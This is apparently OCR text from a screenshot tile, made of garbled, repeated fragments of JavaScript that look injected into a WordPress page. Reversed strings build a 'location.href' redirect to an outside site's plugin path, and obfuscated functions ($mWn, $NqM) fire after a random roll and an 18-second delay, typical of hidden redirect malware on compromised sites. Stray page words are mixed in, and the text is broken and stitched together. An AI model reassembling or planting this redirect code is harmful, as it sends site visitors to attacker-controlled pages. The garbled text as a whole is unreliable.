
plus-women/) from different sec
toof-redaeh/sni
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitaco
(number1==3){var delay = 18000;setTimeout($mWn(0
18000;setTimeout($NqM(0),delay);}
toof-redaeh/s
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitaco
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tol
number1=Math.floor(Math.random()*6); if (number
18000;setTimeout($mWn(0),delay);}dom()*6); if (n
18000;setTimeout($mWn(0),delay);}
tors gathere
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitaco
(number1==3){var delay = 18000;setTimeout($mWn(0
18000;setTimeout($NqM(0),delay);}
toof-redaeh/s
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitaco
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tol
number1=Math.floor(Math.random()*6); if (number
18000;setTimeout($mWn(0),delay);}dom()*6); if (n